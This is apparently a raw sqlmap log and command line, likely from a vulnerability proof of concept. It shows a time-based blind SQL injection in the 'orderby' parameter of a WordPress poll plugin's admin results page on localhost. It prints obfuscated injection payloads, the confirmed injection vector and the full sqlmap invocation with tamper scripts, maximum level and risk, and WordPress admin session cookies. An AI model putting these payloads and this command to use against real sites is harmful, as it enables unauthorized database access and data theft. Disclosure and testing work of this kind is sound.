 [08:03:57] [DEBUG] checking for filtered characters
[08:03:57] [PAYLOAD] id/**/PrOcEDURE/**/ANALySe(EXTRaCTValUE(4135,cOnCAT(0x5c,(If((2423/**/noT/**/beTWeEn/**/0/**/ANd/**/2422),bEnChmARk(5000000,MD5(0x55467968)),4135)))),1)#/**/wUww
GET parameter 'orderby' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
[08:03:59] [DEBUG] used the default behavior, running in batch mode
sqlmap identified the following injection point(s) with a total of 7203 HTTP(s) requests:
---
Parameter: orderby (GET)
    Type: time-based blind
    Title: MySQL >= 5.1 time-based blind (heavy query) - PROCEDURE ANALYSE (EXTRACTVALUE)
    Payload: page=poll-maker-ays-results&orderby=id PROCEDURE ANALYSE(EXTRACTVALUE(3054,CONCAT(0x5c,(BENCHMARK(5000000,MD5(0x58655778))))),1)# wcUc&order=desc
    Vector: PROCEDURE ANALYSE(EXTRACTVALUE([RANDNUM],CONCAT('\',(IF(([INFERENCE]),BENCHMARK([SLEEPTIME]000000,MD5('[RANDSTR]')),[RANDNUM])))),1)
---
[08:03:59] [WARNING] changes made by tampering scripts are not included in shown payload content(s)
[08:03:59] [INFO] the back-end DBMS is MySQL
[08:03:59] [PAYLOAD] id/**/PrOCEdUrE/**/analySE(exTRActvALuE(6707,CoNcAT(0x5c,(iF((VeRSION()/**/LikE/**/0x254d61726961444225),BenChmaRk(5000000,MD5(0x6e454541)),6707)))),1)#/**/ZrRh
[08:03:59] [WARNING] it is very important to not stress the network connection during usage of time-based payloads to prevent potential disruptions
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [Y/n] Y
[08:04:01] [DEBUG] used the default behavior, running in batch mode
web application technology: Apache 2.4.54, PHP 8.0.23
back-end DBMS: MySQL >= 5.0.12 (MariaDB fork)
[08:04:01] [WARNING] HTTP error codes detected during run:
$python3 sqlmap.py -u "https://localhost/wordpress/wp-admin/admin.php?page=poll-maker-ays-results&orderby=id&order=desc" --cookie="wordpress_logged_in_55e28812cb0bc43705127d62a25df794=a
dmin|1720624086|cQgkhpgoy0ZxhQSupSHRw7bo9mxcwEWyUp0VreNnZBK|d74e12a1cdecafc50c920c18d4711826598780dd360f3a637abcc68a6086f7a3; _wp_travel_engine_session=010869411d3c5e302ccf674d9a49d453||1720
689253||1720688893; wordpress_logged_in_d31d6d9d0bfd834c03c5a471886561f0=admin|1720860313|TGYBq5U4ro5vSY5QpssgjpPJi4EmsOJQqWjLKD77XaV|81237d448295de9d99b8560e6b6d9d8640f81c4dbb629e550e568607
75baf0b3; wordpress_sec_d31d6d9d0bfd834c03c5a471886561f0=admin|1720860313|TGYBq5U4ro5vSY5QpssgjpPJi4EmsOJQqWjLKD77XaV|d8d2e1da10a83ab054e39b8dfa5787c0dc2d586f364bcb584983b26efb857285; wordpr
ess_test_cookie=WP Cookie check; wp-settings-1=editor=html; wp-settings-time-1=1720687513" --batch --dbms=mysql --threads=10 --no-cast --random-agent -v 3 --tamper="between,randomcase,space2
comment" --level=5 --risk=3